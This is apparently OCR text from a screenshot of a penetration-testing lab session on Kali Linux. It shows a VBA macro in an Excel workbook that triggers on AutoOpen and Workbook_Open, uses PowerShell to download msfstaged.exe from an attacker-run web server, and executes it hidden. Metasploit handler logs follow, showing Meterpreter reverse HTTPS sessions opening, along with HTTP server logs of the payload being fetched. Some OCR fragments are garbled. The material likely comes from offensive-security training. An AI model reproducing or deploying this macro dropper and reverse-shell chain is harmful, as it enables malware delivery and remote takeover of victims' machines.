 My Clients Control Panel...
kali@kali: ~
rdesktop - 192.168.75.11
08:19 PM
kali@kali: ~
[MH/PKTINFO] [AEAD] built on May 14 2021
2021-11-21 15:07:18 library versions: OpenSSL 1.1.1l  24 Aug 2021, LZO 2.10
Enter Auth Username: OS-547625
🔐 Enter Auth Password: ***********
2021-11-21 15:07:33 TCP/UDP: Preserving recently used remote address: [AF_INET]54.39.234.59:1194
2021-11-21 15:07:33 UDPv4 link local (bound): [AF_INET][undef]:1194
2021-11-21 15:07:33 UDPv4 link remote: [AF_INET]54.39.234.59:1194
rdesktop - 192.168.75.11
Visual Basic for Applications - Book1.xlsx - [Module1 (Code)]
dit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 6, Col 8
roject
(General)
AutoOpen
oject (Book1.xlsx)
rosoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
dules
Module1
odule1
ule
ategorized
e1
Sub Workbook_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://1
Call Shell(str, vbHide)
Dim exePath As String
exePath = ActiveWorkbook.Path + "\msfstaged.exe"
Application.Wait (Now + TimeValue("00:00:10"))
Call Shell(exePath, vbHide)
End Sub
Type here to search
9:54 AM
11/21/2021
2
[*] 192.168.75.11 - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: z3c3vxiq) Without a data
base connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: z3c3vxiq) Staging x64 pa
yload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: z3c3vxiq) Without a data
base connected that payload UUID tracking will not work!
[*] Meterpreter session 5 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-21 20:16:30 -0500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.75.11 - Meterpreter session 5 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: neoxzag2) Without a data
base connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: neoxzag2) Staging x64 pa
yload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: neoxzag2) Without a data
base connected that payload UUID tracking will not work!
[*] Meterpreter session 6 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-21 20:18:35 -0500
meterpreter >
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 20:03:18] "GET /msfstaged.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 20:08:52] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:13:21] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:14:42] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:14:45] "GET /msfstaged.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 20:17:49] "GET /msfstaged.exe HTTP/1.1" 200 -
[0] 0:ruby* 1:zsh-
"kali" 20:19 21-Nov-21